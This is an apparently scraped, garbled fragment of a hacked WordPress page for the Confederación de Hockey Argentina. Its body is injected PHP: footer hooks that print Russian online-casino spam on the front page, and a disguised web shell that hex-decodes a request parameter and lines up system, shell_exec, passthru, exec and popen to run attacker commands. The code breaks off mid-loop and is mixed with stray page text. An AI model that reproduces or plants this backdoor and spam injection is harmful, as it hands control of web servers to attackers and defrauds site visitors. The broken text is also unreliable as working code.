
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
CONFEDERACIÓN DE
HOCKEY ARGENTINA